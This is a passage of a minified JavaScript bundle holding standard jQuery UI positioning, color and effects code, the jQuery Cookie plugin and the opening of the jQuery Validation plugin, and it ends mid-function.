n=e(t||window),r=e.isWindow(n[0]),i=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:r,isDocument:i,offset:n.offset()||{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:r||i?n.width():n.outerWidth(),height:r||i?n.height():n.outerHeight()}}},e.fn.position=function(r){if(!r||!r.of)return d.apply(this,arguments);r=e.extend({},r);var h,p,m,v,g,y,$=e(r.of),b=e.position.getWithinInfo(r.within),w=e.position.getScrollInfo(b),x=(r.collision||"flip").split(" "),E={};return y=function(t){var n=t[0];return 9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}($),$[0].preventDefault&&(r.at="left top"),p=y.width,m=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],(function(){var e,t,n=(r[this]||"").split(" ");1===n.length&&(n=u.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=u.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",e=l.exec(n[0]),t=l.exec(n[1]),E[this]=[e?e[0]:0,t?t[0]:0],r[this]=[f.exec(n[0])[0],f.exec(n[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===r.at[0]?g.left+=p:"center"===r.at[0]&&(g.left+=p/2),"bottom"===r.at[1]?g.top+=m:"center"===r.at[1]&&(g.top+=m/2),h=t(E.at,p,m),g.left+=h[0],g.top+=h[1],this.each((function(){var u,c,l=e(this),f=l.outerWidth(),d=l.outerHeight(),y=n(this,"marginLeft"),C=n(this,"marginTop"),S=f+y+n(this,"marginRight")+w.width,T=d+C+n(this,"marginBottom")+w.height,k=e.extend({},g),N=t(E.my,l.outerWidth(),l.outerHeight());"right"===r.my[0]?k.left-=f:"center"===r.my[0]&&(k.left-=f/2),"bottom"===r.my[1]?k.top-=d:"center"===r.my[1]&&(k.top-=d/2),k.left+=N[0],k.top+=N[1],i||(k.left=s(k.left),k.top=s(k.top)),u={marginLeft:y,marginTop:C},e.each(["left","top"],(function(t,n){e.ui.position[x[t]]&&e.ui.position[x[t]][n](k,{targetWidth:p,targetHeight:m,elemWidth:f,elemHeight:d,collisionPosition:u,collisionWidth:S,collisionHeight:T,offset:[h[0]+N[0],h[1]+N[1]],my:r.my,at:r.at,within:b,elem:l})})),r.using&&(c=function(e){var t=v.left-k.left,n=t+p-f,i=v.top-k.top,s=i+m-d,u={target:{element:$,left:v.left,top:v.top,width:p,height:m},element:{element:l,left:k.left,top:k.top,width:f,height:d},horizontal:0>n?"left":t>0?"right":"center",vertical:0>s?"top":i>0?"bottom":"middle"};f>p&&p>a(t+n)&&(u.horizontal="center"),d>m&&m>a(i+s)&&(u.vertical="middle"),u.important=o(a(t),a(n))>o(a(i),a(s))?"horizontal":"vertical",r.using.call(this,e,u)}),l.offset(e.extend(k,{using:c}))}))},e.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,u=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?u>0&&0>=c?(n=e.left+u+t.collisionWidth-a-i,e.left+=u-n):e.left=c>0&&0>=u?i:u>c?i+a-t.collisionWidth:i:u>0?e.left+=u:c>0?e.left-=c:e.left=o(e.left-s,e.left)},top:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,u=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?u>0&&0>=c?(n=e.top+u+t.collisionHeight-a-i,e.top+=u-n):e.top=c>0&&0>=u?i:u>c?i+a-t.collisionHeight:i:u>0?e.top+=u:c>0?e.top-=c:e.top=o(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,o=i.offset.left+i.scrollLeft,s=i.width,u=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,l=c-u,f=c+t.collisionWidth-s-u,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,d="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];0>l?(0>(n=e.left+h+d+p+t.collisionWidth-s-o)||a(l)>n)&&(e.left+=h+d+p):f>0&&(((r=e.left-t.collisionPosition.marginLeft+h+d+p-u)>0||f>a(r))&&(e.left+=h+d+p))},top:function(e,t){var n,r,i=t.within,o=i.offset.top+i.scrollTop,s=i.height,u=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,l=c-u,f=c+t.collisionHeight-s-u,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,d="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];0>l?(0>(r=e.top+h+d+p+t.collisionHeight-s-o)||a(l)>r)&&(e.top+=h+d+p):f>0&&(((n=e.top-t.collisionPosition.marginTop+h+d+p-u)>0||f>a(n))&&(e.top+=h+d+p))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,n,r,o,a,s=document.getElementsByTagName("body")[0],u=document.createElement("div");for(a in t=document.createElement(s?"div":"body"),r={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},s&&e.extend(r,{position:"absolute",left:"-1000px",top:"-1000px"}),r)t.style[a]=r[a];t.appendChild(u),(n=s||document.documentElement).insertBefore(t,n.firstChild),u.style.cssText="position: absolute; left: 10.7432222px;",o=e(u).offset().left,i=o>10&&11>o,t.innerHTML="",n.removeChild(t)}()}(),e.ui.position;var a="ui-effects-",s=e;e.effects={effect:{}},function(e,t){function n(e,t,n){var r=l[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:0>e?0:e>r.max?r.max:e)}function r(n){var r=u(),i=r._rgba=[];return n=n.toLowerCase(),d(s,(function(e,o){var a,s=o.re.exec(n),u=s&&o.parse(s),l=o.space||"rgba";return u?(a=r[l](u),r[c[l].cache]=a[c[l].cache],i=r._rgba=a._rgba,!1):t})),i.length?("0,0,0,0"===i.join()&&e.extend(i,o.transparent),r):o[n]}function i(e,t,n){return 1>6*(n=(n+1)%1)?e+6*(t-e)*n:1>2*n?t:2>3*n?e+6*(t-e)*(2/3-n):e}var o,a=/^([\-+])=\s*(\d+\.?\d*)/,s=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],u=e.Color=function(t,n,r,i){return new e.Color.fn.parse(t,n,r,i)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},f=u.support={},h=e("<p>")[0],d=e.each;h.style.cssText="background-color:rgba(1,1,1,.5)",f.rgba=h.style.backgroundColor.indexOf("rgba")>-1,d(c,(function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}})),u.fn=e.extend(u.prototype,{parse:function(i,a,s,l){if(i===t)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=e(i).css(a),a=t);var f=this,h=e.type(i),p=this._rgba=[];return a!==t&&(i=[i,a,s,l],h="array"),"string"===h?this.parse(r(i)||o._default):"array"===h?(d(c.rgba.props,(function(e,t){p[t.idx]=n(i[t.idx],t)})),this):"object"===h?(d(c,i instanceof u?function(e,t){i[t.cache]&&(f[t.cache]=i[t.cache].slice())}:function(t,r){var o=r.cache;d(r.props,(function(e,t){if(!f[o]&&r.to){if("alpha"===e||null==i[e])return;f[o]=r.to(f._rgba)}f[o][t.idx]=n(i[e],t,!0)})),f[o]&&0>e.inArray(null,f[o].slice(0,3))&&(f[o][3]=1,r.from&&(f._rgba=r.from(f[o])))}),this):t},is:function(e){var n=u(e),r=!0,i=this;return d(c,(function(e,o){var a,s=n[o.cache];return s&&(a=i[o.cache]||o.to&&o.to(i._rgba)||[],d(o.props,(function(e,n){return null!=s[n.idx]?r=s[n.idx]===a[n.idx]:t}))),r})),r},_space:function(){var e=[],t=this;return d(c,(function(n,r){t[r.cache]&&e.push(n)})),e.pop()},transition:function(e,t){var r=u(e),i=r._space(),o=c[i],a=0===this.alpha()?u("transparent"):this,s=a[o.cache]||o.to(a._rgba),f=s.slice();return r=r[o.cache],d(o.props,(function(e,i){var o=i.idx,a=s[o],u=r[o],c=l[i.type]||{};null!==u&&(null===a?f[o]=u:(c.mod&&(u-a>c.mod/2?a+=c.mod:a-u>c.mod/2&&(a-=c.mod)),f[o]=n((u-a)*t+a,i)))})),this[i](f)},blend:function(t){if(1===this._rgba[3])return this;var n=this._rgba.slice(),r=n.pop(),i=u(t)._rgba;return u(e.map(n,(function(e,t){return(1-r)*i[t]+r*e})))},toRgbaString:function(){var t="rgba(",n=e.map(this._rgba,(function(e,t){return null==e?t>2?1:0:e}));return 1===n[3]&&(n.pop(),t="rgb("),t+n.join()+")"},toHslaString:function(){var t="hsla(",n=e.map(this.hsla(),(function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e}));return 1===n[3]&&(n.pop(),t="hsl("),t+n.join()+")"},toHexString:function(t){var n=this._rgba.slice(),r=n.pop();return t&&n.push(~~(255*r)),"#"+e.map(n,(function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e})).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),u.fn.parse.prototype=u.fn,c.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,n,r=e[0]/255,i=e[1]/255,o=e[2]/255,a=e[3],s=Math.max(r,i,o),u=Math.min(r,i,o),c=s-u,l=s+u,f=.5*l;return t=u===s?0:r===s?60*(i-o)/c+360:i===s?60*(o-r)/c+120:60*(r-i)/c+240,n=0===c?0:.5>=f?c/l:c/(2-l),[Math.round(t)%360,n,f,null==a?1:a]},c.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,n=e[1],r=e[2],o=e[3],a=.5>=r?r*(1+n):r+n-r*n,s=2*r-a;return[Math.round(255*i(s,a,t+1/3)),Math.round(255*i(s,a,t)),Math.round(255*i(s,a,t-1/3)),o]},d(c,(function(r,i){var o=i.props,s=i.cache,c=i.to,l=i.from;u.fn[r]=function(r){if(c&&!this[s]&&(this[s]=c(this._rgba)),r===t)return this[s].slice();var i,a=e.type(r),f="array"===a||"object"===a?r:arguments,h=this[s].slice();return d(o,(function(e,t){var r=f["object"===a?e:t.idx];null==r&&(r=h[t.idx]),h[t.idx]=n(r,t)})),l?((i=u(l(h)))[s]=h,i):u(h)},d(o,(function(t,n){u.fn[t]||(u.fn[t]=function(i){var o,s=e.type(i),u="alpha"===t?this._hsla?"hsla":"rgba":r,c=this[u](),l=c[n.idx];return"undefined"===s?l:("function"===s&&(i=i.call(this,l),s=e.type(i)),null==i&&n.empty?this:("string"===s&&((o=a.exec(i))&&(i=l+parseFloat(o[2])*("+"===o[1]?1:-1))),c[n.idx]=i,this[u](c)))})}))})),u.hook=function(t){var n=t.split(" ");d(n,(function(t,n){e.cssHooks[n]={set:function(t,i){var o,a,s="";if("transparent"!==i&&("string"!==e.type(i)||(o=r(i)))){if(i=u(o||i),!f.rgba&&1!==i._rgba[3]){for(a="backgroundColor"===n?t.parentNode:t;(""===s||"transparent"===s)&&a&&a.style;)try{s=e.css(a,"backgroundColor"),a=a.parentNode}catch(e){}i=i.blend(s&&"transparent"!==s?s:"_default")}i=i.toRgbaString()}try{t.style[n]=i}catch(e){}}},e.fx.step[n]=function(t){t.colorInit||(t.start=u(t.elem,n),t.end=u(t.end),t.colorInit=!0),e.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}}))},u.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),e.cssHooks.borderColor={expand:function(e){var t={};return d(["Top","Right","Bottom","Left"],(function(n,r){t["border"+r+"Color"]=e})),t}},o=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(s),function(){function t(t){var n,r,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(r=i.length;r--;)"string"==typeof i[n=i[r]]&&(o[e.camelCase(n)]=i[n]);else for(n in i)"string"==typeof i[n]&&(o[n]=i[n]);return o}function n(t,n){var r,o,a={};for(r in n)o=n[r],t[r]!==o&&(i[r]||(e.fx.step[r]||!isNaN(parseFloat(o)))&&(a[r]=o));return a}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],(function(t,n){e.fx.step[n]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(s.style(e.elem,n,e.end),e.setAttr=!0)}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(i,o,a,s){var u=e.speed(o,a,s);return this.queue((function(){var o,a=e(this),s=a.attr("class")||"",c=u.children?a.find("*").addBack():a;c=c.map((function(){return{el:e(this),start:t(this)}})),o=function(){e.each(r,(function(e,t){i[t]&&a[t+"Class"](i[t])}))},o(),c=c.map((function(){return this.end=t(this.el[0]),this.diff=n(this.start,this.end),this})),a.attr("class",s),c=c.map((function(){var t=this,n=e.Deferred(),r=e.extend({},u,{queue:!1,complete:function(){n.resolve(t)}});return this.el.animate(this.diff,r),n.promise()})),e.when.apply(e,c.get()).done((function(){o(),e.each(arguments,(function(){var t=this.el;e.each(this.diff,(function(e){t.css(e,"")}))})),u.complete.call(a[0])}))}))},e.fn.extend({addClass:function(t){return function(n,r,i,o){return r?e.effects.animateClass.call(this,{add:n},r,i,o):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(n,r,i,o){return arguments.length>1?e.effects.animateClass.call(this,{remove:n},r,i,o):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(n,r,i,o,a){return"boolean"==typeof r||void 0===r?i?e.effects.animateClass.call(this,r?{add:n}:{remove:n},i,o,a):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:n},r,i,o)}}(e.fn.toggleClass),switchClass:function(t,n,r,i,o){return e.effects.animateClass.call(this,{add:n,remove:t},r,i,o)}})}(),function(){function t(t,n,r,i){return e.isPlainObject(t)&&(n=t,t=t.effect),t={effect:t},null==n&&(n={}),e.isFunction(n)&&(i=n,r=null,n={}),("number"==typeof n||e.fx.speeds[n])&&(i=r,r=n,n={}),e.isFunction(r)&&(i=r,r=null),n&&e.extend(t,n),r=r||n.duration,t.duration=e.fx.off?0:"number"==typeof r?r:r in e.fx.speeds?e.fx.speeds[r]:e.fx.speeds._default,t.complete=i||n.complete,t}function n(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||(!!e.isFunction(t)||"object"==typeof t&&!t.effect))}e.extend(e.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(a+t[n],e[0].style[t[n]])},restore:function(e,t){var n,r;for(r=0;t.length>r;r++)null!==t[r]&&(void 0===(n=e.data(a+t[r]))&&(n=""),e.css(t[r],n))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var n={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},r=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),i={width:t.width(),height:t.height()},o=document.activeElement;try{o.id}catch(e){o=document.body}return t.wrap(r),(t[0]===o||e.contains(t[0],o))&&e(o).focus(),r=t.parent(),"static"===t.css("position")?(r.css({position:"relative"}),t.css({position:"relative"})):(e.extend(n,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],(function(e,r){n[r]=t.css(r),isNaN(parseInt(n[r],10))&&(n[r]="auto")})),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(i),r.css(n).show()},removeWrapper:function(t){var n=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===n||e.contains(t[0],n))&&e(n).focus()),t},setTransition:function(t,n,r,i){return i=i||{},e.each(n,(function(e,n){var o=t.cssUnit(n);o[0]>0&&(i[n]=o[0]*r+o[1])})),i}}),e.fn.extend({effect:function(){function n(t){function n(){e.isFunction(o)&&o.call(i[0]),e.isFunction(t)&&t()}var i=e(this),o=r.complete,s=r.mode;(i.is(":hidden")?"hide"===s:"show"===s)?(i[s](),n()):a.call(i[0],r,n)}var r=t.apply(this,arguments),i=r.mode,o=r.queue,a=e.effects.effect[r.effect];return e.fx.off||!a?i?this[i](r.duration,r.complete):this.each((function(){r.complete&&r.complete.call(this)})):!1===o?this.each(n):this.queue(o||"fx",n)},show:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(e.fn.show),hide:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(e.fn.hide),toggle:function(e){return function(r){if(n(r)||"boolean"==typeof r)return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(e.fn.toggle),cssUnit:function(t){var n=this.css(t),r=[];return e.each(["em","px","%","pt"],(function(e,t){n.indexOf(t)>0&&(r=[parseFloat(n),t])})),r}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],(function(e,n){t[n]=function(t){return Math.pow(t,e+2)}})),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,(function(t,n){e.easing["easeIn"+t]=n,e.easing["easeOut"+t]=function(e){return 1-n(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?n(2*e)/2:1-n(-2*e+2)/2}}))}(),e.effects})),
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=/\+/g;function n(e){return o.raw?e:encodeURIComponent(e)}function r(e){return n(o.json?JSON.stringify(e):String(e))}function i(n,r){var i=o.raw?n:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),o.json?JSON.parse(e):e}catch(e){}}(n);return e.isFunction(r)?r(i):i}var o=e.cookie=function(t,a,s){if(arguments.length>1&&!e.isFunction(a)){if("number"==typeof(s=e.extend({},o.defaults,s)).expires){var u=s.expires,c=s.expires=new Date;c.setMilliseconds(c.getMilliseconds()+864e5*u)}return document.cookie=[n(t),"=",r(a),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var l,f=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],d=0,p=h.length;d<p;d++){var m=h[d].split("="),v=(l=m.shift(),o.raw?l:decodeURIComponent(l)),g=m.join("=");if(t===v){f=i(g,a);break}t||void 0===(g=i(g))||(f[v]=g)}return f};o.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})),
/*!
 * jQuery Validation Plugin v1.14.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2015 Jörn Zaefferer
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){e.extend(e.fn,{validate:function(t){if(this.length){var n=e.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new e.validator(t,this[0]),e.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){n.settings.submitHandler&&(n.submitButton=t.target),e(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(n.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function r(){var r,i;return!n.settings.submitHandler||(n.submitButton&&(r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)),i=n.settings.submitHandler.call(n,n.currentForm,t),n.submitButton&&r.remove(),void 0!==i&&i)}return n.settings.debug&&t.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)}))),n)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,n,r;return e(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,n=e(this[0].form).validate(),this.each((function(){t=n.element(this)&&t,r=r.concat(n.errorList)})),n.errorList=r),t},rules:function(t,n){var r,i,o,a,s,u,c=this[0];if(t)switch(i=(r=e.data(c.form,"validator").settings).rules,o=e.validator.staticRules(c),t){case"add":e.extend(o,e.validator.normalizeRule(n)),delete o.messages,i[c.name]=o,n.messages&&(r.messages[c.name]=e.extend(r.messages[c.name],n.messages));break;case"remove":return n?(u={},e.each(n.split(/\s/),(function(t,n){u[n]=o[n],delete o[n],"required"===n&&e(c).removeAttr("aria-required")})),u):(delete i[c.name],o)}return(a=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=a.required,delete a.required,a=e.extend({required:s},a),e(c).attr("aria-required","true")),a.remote&&(s=a.remote,delete a.remote,a=e.extend(a,{remote:s})),a}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,n){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=n,this.init()},e.validator.format=function(t,n){return 1===arguments.length?function(){var n=e.makeArray(arguments);return n.unshift(t),e.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=e.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),e.each(n,(function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return n}))})),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,n){9===n.which&&""===this.elementValue(t)||-1!==e.inArray(n.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).addClass(n).removeClass(r):e(t).addClass(n).removeClass(r)},unhighlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).removeClass(n).addClass(r):e(t).removeClass(n).addClass(r)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var t,n=this.groups={};function r(t){var n=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),i=n.settings;i[r]&&!e(this).is(i.ignore)&&i[r].call(n,this,t)}e.each(this.settings.groups,(function(t,r){"string"==typeof r&&(r=r.split(/\s/)),e.each(r,(function(e,r){n[r]=t}))})),t=this.settings.rules,e.each(t,(function(n,r){t[n]=e.validator.normalizeRule(r)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",r).on("click.validate","select, option, [type='radio'], [type='checkbox']",r),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var n=this.clean(t),r=this.validationTargetFor(n),i=!0;return this.lastElement=r,void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),(i=!1!==this.check(r))?delete this.invalid[r.name]:this.invalid[r.name]=!0),e(t).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var n in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[n],element:this.findByName(n)[0]});this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var t,n=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,"");else n.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return 